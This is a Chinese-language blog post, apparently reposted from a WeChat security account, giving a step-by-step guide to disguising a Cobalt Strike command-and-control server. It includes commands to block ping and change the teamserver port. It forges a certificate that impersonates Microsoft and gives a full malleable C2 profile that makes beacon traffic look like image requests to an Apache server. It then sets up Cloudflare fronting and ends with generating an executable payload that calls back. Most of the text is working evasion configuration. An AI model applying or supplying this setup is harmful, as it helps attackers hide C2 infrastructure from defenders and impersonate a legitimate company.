1.服务器开启禁ping
命令:
vim /etc/sysctl.conf
添加一行
net.ipv4.icmp_echo_ignore_all = 1
保存,然后刷新配置
sysctl -p
2.修改Cobalt Strike的端口
编辑teamserver文件
修改50050为其他端口
3.修改cs默认证书
编辑teamserver文件
keytool -keystore 生成的keystore文件名 -storepass 密钥 -keypass 密钥 -genkey -keyalg RSA -alias 别名 -dname "CN=*.microsoft.com, OU=Microsoft Corporation, O=Microsoft Corporation, L=Redmond, S=WA, C=US"
keytool -keystore ./cobaltstrike.store -storepass Microsoft -keypass Microsoft -genkey -keyalg RSA -alias cobaltstrike -dname "CN=*.microsoft.com, OU=Microsoft Corporation, O=Microsoft Corporation, L=Redmond, S=WA, C=US"
修改一些关键词信息即可
4.修改流量特征,新建.profile的文件
https-certificate {
    set keystore "new.store";    #证书名字
    set password "bypass";        #证书密码
}
#以上没有配置cloudflare的时候可以先不写
http-get {
    set uri "/image/";
    client {
        header "Accept" "text/html,application/xhtml+xml,application/xml;q=0.9,*/*l;q=0.8";
        header "Referer" "http://www.google.com";
        header "Host" "xxxx.net";  #域名,还没有配置cloudflare的时候这一行注释掉
        header "Pragma" "no-cache";
        header "Cache-Control" "no-cache";
        metadata {
            netbios;
            append ".jpg";  # 传输内容自动追加的后缀
            uri-append;
        }
    }
    server {
        header "Content-Type" "img/jpg";
        header "Server" "Apache";
        header "X-Powered-By" "Apache";
        output {
            base64;  # 加密方式(base64、base64url、netbios、netbiosu)
            print;
        }
    }
}
http-post {
    set uri "/email/";
    client {
        header "Content-Type" "application/octet-stream";
        header "Referer" "http://www.google.com";
        header "Host" "xxxx.net";  #域名,还没有配置cloudflare的时候这一行注释掉
        header "Pragma" "no-cache";
        header "Cache-Control" "no-cache";
        id {
            netbiosu;
            append ".png";
            uri-append;
        }
        output {
            base64;
            print;
        }
    }
    server {
        header "Content-Type" "img/jpg";
        header "Server" "Apache";
        header "X-Powered-By" "Apache";
        output {
            base64;
            print;
        }
    }
}
http-config {
    set headers "Server, Cache-Control, Connection, X-Powered-By";
    header "Server" "Apache";
    header "Cache-Control" "max-age=1";
    header "Connection" "keep-alive";
    header "X-Powered-By" "Apache";
    set trust_x_forwarded_for "true";
}
根据注释,自行修改配置。

然后测试配置
./c2lint xxx.profile

测试成功
5.到cloudflare添加域名,并修改dns
开启自动HTTPS重写
开启始终使用 HTTPS
关闭Brotli
开启开发者模式
记录指向服务器IP

SSL/TLS修改为完全
点击源服务器-创建证书-创建
分别复制保存为.pem和.key的文件并上传到服务器
6.创建store证书
openssl pkcs12 -export -in 证书文件 -inkey 私钥文件 -out p12文件名 -name 域名 -passout pass:密码
openssl pkcs12 -export -in xxx.pem -inkey xxx.key -out xxx.p12 -name xxxxx.com -passout pass:password
keytool -importkeystore -deststorepass 密码 -destkeypass 密码 -destkeystore 新store名 -srckeystore p12文件名 -srcstoretype PKCS12 -srcstorepass 密码 -alias 别名
keytool -importkeystore -deststorepass password -destkeypass password -destkeystore xxx.store -srckeystore xxx.p12 -srcstoretype PKCS12 -srcstorepass password -alias xxxx
7.修改刚才的.profile文件
8.测试配置
./teamserver 服务器IP 密码 xxx.profile

开启监听
cloudflare可用的https端口为:443、2053、2083、2087、2096、8443
生成exe程序并执行
上线成功
参考链接:
https://lengjibo.github.io/malleable/
https://bbs.zkaq.cn/t/5775.html
原文始发于微信公众号(Tokaye安全):Cobalt Strike特征隐藏和流量加密(CS服务器伪装)
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-


评论